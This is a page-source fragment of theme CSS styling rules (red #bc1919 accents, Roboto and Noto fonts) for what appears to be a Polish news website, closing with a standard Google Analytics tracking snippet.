    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #bc1919;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #bc1919;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #bc1919;
    }
    
    
   
    
    .td-header-bg:before {
        background-size: 100% auto;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Noto Serif";
	font-size:16px;
	line-height:22px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	font-size:14px;
	
    }
    
    
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Noto Sans";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Noto Serif";
	
	}
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-content h1 {
        font-weight:bold;
	
    }
    
    .post .td-category a {
        font-family:Roboto;
	font-size:14px;
	
    }

body {
	background-color:#ffffff;
}
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUZYWNY';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #bc1919;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #bc1919 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #bc1919;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #bc1919;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #bc1919 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #bc1919;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #bc1919 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #bc1919;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #bc1919;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #bc1919;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(188, 25, 25, 0.7);
    }


    
    .td-container-wrap,
    .post,
    .tagdiv-type .td_quote_box {
        background-color: transparent;
    }
    

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #444444;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #424242;
        background: -moz-linear-gradient(top, #424242 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #424242), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #424242 0%, #000000 100%);
        background: -o-linear-gradient(top, #424242 0%, #000000 100%);
        background: -ms-linear-gradient(top, #424242 0%, #000000 100%);
        background: linear-gradient(to bottom, #424242 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#424242', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd9933;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Roboto;
	font-size:16px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-weight:bold;
	
    }
    
    body, p {
    	font-family:Roboto;
	
    }




    
    .mfp-content .td-login-button {
        background-color: #f78c8c;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #444444;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://fpg24.pl/wp-content/uploads/2020/04/6.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #bc1919;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #bc1919 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #444444;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bc1919;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #a0a0a0;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #bc1919;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #bc1919;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #444444;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #444444;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	font-size:16px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #bc1919;
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #444444;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #444444;
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #a0a0a0;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #bc1919;
    }
    
    
     
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #bc1919;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #bc1919;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #bc1919;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #bc1919;
    }
    
    
   
    
    .td-header-bg:before {
        background-size: 100% auto;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Noto Serif";
	font-size:16px;
	line-height:22px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	font-size:14px;
	
    }
    
    
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Noto Sans";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Noto Serif";
	
	}
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-content h1 {
        font-weight:bold;
	
    }
    
    .post .td-category a {
        font-family:Roboto;
	font-size:14px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GYTP9WM0SS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GYTP9WM0SS');
</script>

